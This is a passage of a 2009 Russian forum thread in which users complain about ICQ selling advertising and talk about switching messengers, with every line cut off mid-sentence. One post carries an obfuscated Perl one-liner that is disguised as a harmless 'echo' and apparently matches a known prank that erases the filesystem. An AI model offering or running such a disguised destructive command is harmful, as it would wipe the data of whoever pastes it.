
Написал(а)
Bercut
Дата
22.01.09 09:36
вот свезло
русский язык подобен искуству кун-фу, и великий мастер никогда не прим
Написал(а)
hawk
Дата
22.01.09 10:08
Отредактиро
Да уж - свезло, потому как у меня две тачки на обеих пид
А вот причина этих действ:
>ICQ продает рекламодателям места под рекламу, подт
раскрывает. Ежедневная аудитория мессенджера Rambler
Mindshare Interaction Юлия Удовенко. На рекламе, по о
сегмента. Но большинство российских пользователей 
не содержат рекламы, считает аналитик &#171;Финама
Полная новость.
Уродство вобщем, пора всем на гуглталк переходить, та
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{
Написал(а)
elijah
Дата
22.01.09 12:15
Прикольно. Типа ставьте самый правильный ICQ-клие
Среди моих знакомых наблюдается тенденция перехо
Если тебе не нравится существующая культура, создай свою